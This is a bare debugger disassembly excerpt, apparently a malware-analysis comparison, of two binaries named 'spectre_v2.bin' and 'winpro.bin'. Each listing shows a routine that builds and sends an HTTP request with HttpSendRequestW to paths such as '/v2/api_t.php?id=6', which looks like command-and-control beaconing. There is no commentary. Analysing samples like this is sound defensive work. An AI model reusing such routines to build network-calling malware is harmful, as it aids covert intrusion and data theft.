 53 push ebx
FF15 88628800 call dword ptr ds:[<&HttpSendRequestW>]
85C0 test eax,eax
0F85 BC000000 jne spectre_v2.bin.853093
68 4C698800 push spectre_v2.bin.88694C
8D4F 04 lea ecx,dword ptr ds:[edi+4]
C707 01000000 mov dword ptr ds:[edi],1
E8 B163FEFF call spectre_v2.bin.83939B
8B85 8C000000 mov eax,dword ptr ss:[ebp+8C]
BE 00100000 mov esi,1000 esi:L"/v2/api_t.php?id=6"
83F8 08 cmp eax,8
72 32 jb spectre_v2.bin.85302C
8B4D 78 mov ecx,dword ptr ss:[ebp+78] [ebp+78]:L"/v2/api_t.php?id=6"
8D0445 02000000 lea eax,dword ptr ds:[eax*2+2]
894D EC mov dword ptr ss:[ebp-14],ecx
8945 F0 mov dword ptr ss:[ebp-10],eax
3BC6 cmp eax,esi esi:L"/v2/api_t.php?id=6"
72 15 jb spectre_v2.bin.853023
8D45 F0 lea eax,dword ptr ss:[ebp-10]
50 push eax
8D45 EC lea eax,dword ptr ss:[ebp-14]
50 push eax
E8 4FE1FEFF call spectre_v2.bin.84116A
8B45 F0 mov eax,dword ptr ss:[ebp-10]
59 pop ecx
53 push ebx
FF15 C0C29200 call dword ptr ds:[<&HttpSendRequestW>]
85C0 test eax,eax
0F85 CA000000 jne 400000.winpro.bin.8FB43D
68 22C79200 push 400000.winpro.bin.92C722
8D4F 04 lea ecx,dword ptr ds:[edi+4]
C707 01000000 mov dword ptr ds:[edi],1
E8 23DCFDFF call 400000.winpro.bin.8D8FA9
8B4424 68 mov eax,dword ptr ss:[esp+68]
BE 00100000 mov esi,1000 esi:L"/v4/api_t.php?id=6"
83F8 08 cmp eax,8
72 39 jb 400000.winpro.bin.8FB3CD
8B4C24 54 mov ecx,dword ptr ss:[esp+54] [esp+54]:L"/v4/api_t.php?id=6"
8D0445 02000000 lea eax,dword ptr ds:[eax*2+2]
894C24 14 mov dword ptr ss:[esp+14],ecx
894424 10 mov dword ptr ss:[esp+10],eax
3BC6 cmp eax,esi esi:L"/v4/api_t.php?id=6"
72 19 jb 400000.winpro.bin.8FB3C4
8D4424 10 lea eax,dword ptr ss:[esp+10]
50 push eax
8D4424 18 lea eax,dword ptr ss:[esp+18] [esp+18]:L"text/*"
50 push eax
E8 AAC7FEFF call 400000.winpro.bin.8E7B64
8B4424 18 mov eax,dword ptr ss:[esp+18] [esp+18]:L"text/*"
59 pop ecx